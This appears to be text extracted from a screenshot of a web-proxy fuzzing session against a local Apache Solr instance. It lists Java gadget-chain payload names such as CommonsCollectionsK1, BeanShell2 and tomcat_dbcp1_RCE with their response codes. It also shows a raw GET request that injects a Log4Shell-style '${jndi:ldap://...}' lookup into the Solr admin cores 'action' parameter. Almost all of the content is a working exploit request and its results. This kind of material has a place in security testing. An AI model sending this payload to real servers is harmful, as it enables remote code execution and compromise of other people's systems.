 Request Payload Status Error Timeout Length Comment
0 400 776
1 BeanShell2 400 784
2 groovyBytomcat 400 788
3 h2Driver 400 782
4 tomcat_dbcp1_RCE 400 790
5 commons_dbcp2_RCE 400 791
6 commons_dbcp1_RCE 400 791
7 druidjdbc 400 783
8 tomcatjdbc 400 784
9 snakeyaml 400 783
10 XStream 400 781
11 mvel 400 778
12 CommonsBeanutils1 400 791
13 CommonsCollectionsK1 400 794
Request Response
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://127.0.0.1:1389/fuzz/groovyBytomcat/ .ceye.io} HTTP/1.1
2 Host: localhost:8983
3 User-Agent: Mozilla/5.0 (Linux; Android 6.0.1; Mate 10 Pro Build/V417IR; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/86.0.4240.99 XWEB/3210 MMWEBSDK/201201 Mobi
MicroMessenger/7.0.22.1820(0x27001636) Process/toolsmp WeChat/arm32 Weixin NetType/WIFI Language/zh_CN ABI/arm64
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://localhost:8983/solr/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14